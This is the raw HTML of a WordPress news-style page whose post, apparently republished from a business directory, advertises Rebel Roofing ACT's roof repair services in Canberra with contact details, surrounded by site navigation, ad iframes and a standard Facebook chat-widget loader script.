<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] We at Rebel Roofing ACT are committed to delivering top-quality roof repairs Canberra services. Our skilled and experienced team specialized in" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-2026 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/10/22/rebel-roofing-act-professional-roof-contractors-canberra/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1121 tie-current-menu"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a><em class="delimiter">/</em><span class="current">Rebel Roofing ACT | Professional Roof Contractors Canberra</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-39" href="https://southcarolinadigitalnews.com/category/apps/">Apps</a></span>
		<h1 class="post-title entry-title">
			Rebel Roofing ACT | Professional Roof Contractors Canberra		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">October 22, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 38 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/geo-directory-theme-bg-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<p id="isPasted">We at Rebel Roofing ACT are committed to delivering top-quality roof repairs Canberra services. Our skilled and experienced team specialized in roofing repairs Canberra, gutter and fascia replacement, and Roof Restoration Canberra, we ensure you to provide all the best services possible.</p>
<p>Looking for reliable <a href="https://rebelroofingact.com.au/services/roof-repair-canberra/" title="" target="_blank" rel="noopener noreferrer"><strong>roof repair and restoration</strong></a> services in Canberra? Check out Rebel Roofing ACT! Our expert team specializes in various roofing solutions and other services which includes like<a href="https://rebelroofingact.com.au/services/fascia-and-gutter-replacement/" title="" target="_blank" rel="noopener noreferrer"><strong><em> fascia and gutter replacement Canberra</em></strong></a>, <a href="https://rebelroofingact.com.au/services/pergola-installation-canberra/" title="" target="_blank" rel="noopener noreferrer"><strong><em>Pergola Installation Canberra</em></strong></a>, <a href="https://rebelroofingact.com.au/services/general-roofing-maintenance/" title="" target="_blank" rel="noopener noreferrer"><strong><em>General Roof Maintenance Canberra services</em></strong></a>, <a href="https://rebelroofingact.com.au/services/roof-repointing-canberra/" title="" target="_blank" rel="noopener noreferrer"><strong><em>Roof Re-pointing and Rebedding Canberra </em></strong></a>&amp; <a href="https://rebelroofingact.com.au/services/new-roof-and-reroof-canberra/" title="" target="_blank" rel="noopener noreferrer"><strong><em>New Roof / Reroof Canberra services</em></strong></a>, using only top-quality materials and advanced techniques to ensure outstanding results. With our state-of-the-art technology and customized solutions, we guarantee complete customer satisfaction. Choose us for premium <a href="https://rebelroofingact.com.au/our-services/" title="" target="_blank" rel="noopener noreferrer"><strong><em>services</em></strong></a> and top-notch safety. </p>
<p id="isPasted">For more information</p>
<p>Website:<a href="https://rebelroofingact.com.au/" title="" target="_blank" rel="noopener noreferrer"><strong><em> https://rebelroofingact.com.au/</em></strong></a></p>
<p>Phone# +61 406 741 058</p>
<p>Address: 27 Eric De Salis Street Macgregor ACT 2615</p>
<p>Email: rebelroofingact@gmail.com</p>
</div>
<p><script>
        function loadFBjs(delay = 500) {
            return new Promise((resolve, reject) => {
                if (window["fbjs"]) {
                    resolve("already load FB");
                }
                let body = document.getElementsByTagName("body")[0]
                let divFbRoot = document.createElement("div");
                divFbRoot.id = 'fb-root';</p>
<p>                body.prepend(divFbRoot);
                setTimeout(function () {
                    (function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.async = false;
                        js.src = "//connect.facebook.net/en_US/sdk/xfbml.customerchat.js#version=v15.0&appId=1250335922456348&status=true&cookie=true&xfbml=1&";
                        fjs.parentNode.insertBefore(js, fjs);
                        js.onload = function () {
                            window["fbjs"] = true;
                            resolve("ok");
                        };
                    }(document, 'script', 'facebook-jssdk'));
                }, delay)
            });
        }
    </script><br />
<br />[ad_2]
<br /><a href="https://www.digitalbusinessdirectory.online/blog/rebel-roofing-act">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">October 22, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 38 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2026">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Sandeliukunuoma.lt" href="https://southcarolinadigitalnews.com/2024/04/16/sandeliukunuoma-lt-2/" class="post-thumb"><img width="224" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/170583-vilnius-blog-post-image-20240411075815-224x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/16/sandeliukunuoma-lt-2/">Sandeliukunuoma.lt</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Auto electric repair &#8211; Online Business Directory Website Blog Article By skyviewfloorings" href="https://southcarolinadigitalnews.com/2024/04/15/auto-electric-repair-online-business-directory-website-blog-article-by-skyviewfloorings/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/geo-directory-theme-bg-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/15/auto-electric-repair-online-business-directory-website-blog-article-by-skyviewfloorings/">Auto electric repair &#8211; Online Business Directory Website Blog Article By skyviewfloorings</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 15, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Low Code Directory: Advanced Tech for Startups &#038; Businesses" href="https://southcarolinadigitalnews.com/2024/04/14/low-code-directory-advanced-tech-for-startups-businesses/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/170771-blog-post-image-20240412073527-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/14/low-code-directory-advanced-tech-for-startups-businesses/">Low Code Directory: Advanced Tech for Startups &#038; Businesses</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 14, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Frisco Inn on Galena &#8211; Online Business Directory Website Blog Article By Frisco Inn on Galena" href="https://southcarolinadigitalnews.com/2024/04/09/frisco-inn-on-galena-online-business-directory-website-blog-article-by-frisco-inn-on-galena/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/04/661-frisco-blog-post-image-20240402110308-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/04/09/frisco-inn-on-galena-online-business-directory-website-blog-article-by-frisco-inn-on-galena/">Frisco Inn on Galena &#8211; Online Business Directory Website Blog Article By Frisco Inn on Galena</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 9, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By </div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
